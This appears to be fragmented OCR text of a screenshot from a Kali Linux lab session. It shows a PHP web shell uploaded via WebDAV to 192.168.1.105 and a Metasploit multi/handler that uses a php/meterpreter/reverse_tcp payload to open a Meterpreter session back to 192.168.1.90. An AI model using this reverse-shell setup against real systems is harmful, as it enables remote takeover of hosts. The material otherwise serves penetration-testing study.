 192.168.1.105/webdav/o
192.168.1.105/webdav/open-shell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
/*
Shell No.1
File Actions Edit View Help
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may b
e specified)
LPORT 666 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:666
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:666 → 192.168.1.105:47622)
at 2021-07-17 15:26:09 -0700
meterpreter >
HP script